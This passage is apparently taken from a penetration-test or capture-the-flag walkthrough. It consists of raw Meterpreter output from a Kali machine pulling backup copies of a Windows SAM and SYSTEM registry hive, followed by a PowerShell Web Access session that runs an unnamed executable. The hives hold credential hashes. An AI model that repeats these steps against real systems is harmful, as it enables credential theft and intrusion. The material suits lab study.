 ^C[-] download: Interrupted
meterpreter > download sam.bak
[*] Downloading: sam.bak → /home/kali/Desktop/connection/sam.bak
[*] Downloaded 56.00 KiB of 56.00 KiB (100.0%): sam.bak → /home/kali/Desktop/connection/sam.bak
[*] Completed  : sam.bak → /home/kali/Desktop/connection/sam.bak
meterpreter > download sys.bak
[*] Downloading: sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 1.00 MiB of 11.55 MiB (8.66%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 2.00 MiB of 11.55 MiB (17.32%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 3.00 MiB of 11.55 MiB (25.98%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 4.00 MiB of 11.55 MiB (34.64%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 5.00 MiB of 11.55 MiB (43.3%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 6.00 MiB of 11.55 MiB (51.96%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 7.00 MiB of 11.55 MiB (60.62%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 8.00 MiB of 11.55 MiB (69.28%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 9.00 MiB of 11.55 MiB (77.94%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 10.00 MiB of 11.55 MiB (86.6%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 11.00 MiB of 11.55 MiB (95.26%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Downloaded 11.55 MiB of 11.55 MiB (100.0%): sys.bak → /home/kali/Desktop/connection/sys.bak
[*] Completed  : sys.bak → /home/kali/Desktop/connection/sys.bak
meterpreter >
PS C:\Utils>
./dr4ks.exe
WARNING: The network connection to Windows PowerShell Web Access has been interrupted.
to Windows PowerShell Web Access for up to four minutes...
The network connection to Windows PowerShell Web Access is now restored.
WARNING: The session is resuming at the last recoverable point.
WARNING: Some output might not have been displayed. (To see the most recent error output